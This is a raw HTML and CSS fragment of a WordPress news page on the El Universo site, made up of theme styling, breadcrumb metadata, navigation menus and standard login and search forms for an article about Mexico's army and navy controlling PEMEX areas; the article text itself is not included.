    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/",
                                "name": "Controlan el &#8216;Ejército y Marina&#8217; Áreas -Estratégicas- de PEMEX"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1814 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
